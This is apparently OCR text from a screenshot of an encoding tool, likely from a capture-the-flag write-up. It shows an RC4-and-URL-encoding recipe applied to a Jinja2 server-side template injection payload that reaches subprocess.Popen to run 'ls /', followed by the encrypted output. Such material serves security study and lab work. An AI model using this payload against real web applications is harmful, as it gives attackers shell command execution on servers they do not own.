 RC4
Passphrase
HereIsTreasure
UTF8
Input format
Latin1
Output format
Latin1
URL Encode
Encode all special chars
{{''.__class__.__mro__[2].__subclasses__()[239]('ls /',shell=True,stdout=-1).communicate()
[0].strip()}}
ABC 103 1
Tт Raw Bytes LF
Output
%2E%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C3%9B%207%C3%
9F%07%C2%B6A%C3%990%C3%A4%21%C2%8A%5E%C3%85%0D%C3%A2%17%C3%9B3%C2%93%C2%B6%C2%B0%3EW%C2%80R%C3%
A2%C2%B1U%2C%2D%C2%ACf%7F%C2%9F%3AD%C3%88%C3%A4%7E%03%C3%A0%C2%91U%C2%A9%5D%3EK%22%C3%BD%12%C2%
96h%C2%A92%C2%90gT3%23K%C2%86%C3%95Z%C2%AC%C2%B3%C3%AE%C2%8E%C3%95%C3%91%C3%9Bn%5B%C2%8C%C2%95%
C2%BB%C2%A7%C2%A73%5B%C3%BA